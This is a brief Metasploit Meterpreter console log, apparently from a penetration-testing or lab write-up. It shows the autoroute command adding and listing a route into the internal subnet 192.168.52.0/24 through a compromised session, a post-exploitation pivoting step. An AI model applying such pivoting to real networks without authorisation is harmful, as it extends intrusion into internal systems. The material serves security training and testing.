 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.31.183
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >